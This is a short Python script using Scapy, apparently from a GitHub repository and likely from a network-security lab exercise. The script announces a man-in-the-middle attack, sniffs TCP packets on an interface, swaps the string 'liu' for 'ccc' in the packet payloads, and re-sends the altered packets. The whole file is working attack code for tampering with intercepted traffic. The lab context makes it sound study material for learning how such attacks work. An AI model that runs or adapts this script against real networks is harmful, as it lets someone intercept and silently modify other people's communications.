 1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7    newpkt = IP(bytes(pkt[IP]))
8    del(newpkt.chksum)
9    del(newpkt[TCP].payload)
10    del(newpkt[TCP].chksum)
11
12    if pkt[TCP].payload:
13        data = pkt[TCP].payload.load
14        print("*** %s, length: %d" % (data, len(data)))
15
16        # Replace a pattern
17        newdata = data.replace(b'liu', b'ccc')
18
19        send(newpkt/newdata)
20    else:
21        send(newpkt)
22
23 f = "tcp"
24 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
25